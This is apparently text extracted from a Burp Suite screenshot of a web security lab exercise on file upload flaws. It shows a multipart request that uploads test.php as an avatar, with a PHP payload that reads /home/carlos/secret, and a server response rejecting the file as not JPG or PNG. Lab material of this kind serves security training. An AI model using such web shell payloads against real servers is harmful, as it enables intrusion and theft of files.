 Request
Pretty Raw Hex \n
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryRwpZHY7MZE3479i3
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryRwpZHY7MZE3479i3
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryRwpZHY7MZE3479i3
? Search... 0 matc
Response
Pretty Raw Hex Render \n
Sorry, only JPG & PNG files are allowed Sorry, there was an error uploading your file.
� Back to My Account